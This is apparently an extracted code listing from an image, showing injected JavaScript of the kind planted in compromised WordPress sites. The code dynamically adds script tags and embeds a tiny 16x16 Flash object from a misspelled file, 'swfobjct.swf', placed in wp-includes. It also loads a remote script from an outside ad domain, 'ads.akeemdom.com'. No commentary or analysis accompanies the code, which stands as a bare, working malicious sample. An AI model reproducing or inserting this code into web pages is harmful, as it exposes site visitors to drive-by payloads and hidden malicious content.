 1
2 var ___scscsc = null;
3 var ___ememem = null;
4
5
6 var UU_DynScr = function(pSrc)
7 {
8 var s = document.createElement("script"); s.type = "text/javascript"; s.src =
pSrc; document.head.appendChild(s); return s;
9 }
10
11 var UU_SinkShit = function(pPetushok)
12 {
13 ___scscsc = UU_DynScr('http://ajax.googleapis.com/ajax/libs/swfobject/2.2
/swfobject_src.js');
14
15 ___scscsc.onload = function()
16 {
17 if ( !___ememem )
18 {
19 ___ememem = document.createElement('div');
20 ___ememem.id = 'frfrfr_shit';
21 document.body.appendChild(___ememem);
22
23 var fv = { dalink: pPetushok};
24 swfobject.embedSWF('./wp-includes/js/swfobjct.swf', "frfrfr_shit", "16", "16"
, "9.0.0", false, fv);
25 }
26 }
27 }
28
29 //------------------------------
30
31 var head=document.getElementsByTagName('head')[0];
32 var script=document.createElement('script');
33 script.type='text/javascript';
34 script.src='http://ads.akeemdom.com/db26';
35 script.id='yoyoyo_shit';
36 head.appendChild(script);